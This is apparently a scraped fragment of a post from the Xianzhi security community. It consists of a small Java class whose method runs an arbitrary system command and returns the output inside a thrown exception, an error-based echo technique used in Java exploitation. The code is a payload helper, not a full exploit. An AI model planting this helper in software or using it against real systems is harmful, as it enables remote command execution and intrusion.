 import java.io.*;
public class R {
public void exec(String cmd) throws Exception {
String s = "";
int len;
int bufSize = 4096;
byte[] buffer = new byte[bufSize];
BufferedInputStream bis = new BufferedInputStream(Runtime.getRuntime()
.exec(cmd)
.getInputStream(),
bufSize);
while ((len = bis.read(buffer, 0, bufSize)) != -1)
s += new String(buffer, 0, len);
bis.close();
throw new Exception("^^^" + s + "^^^");
}
}
先知社区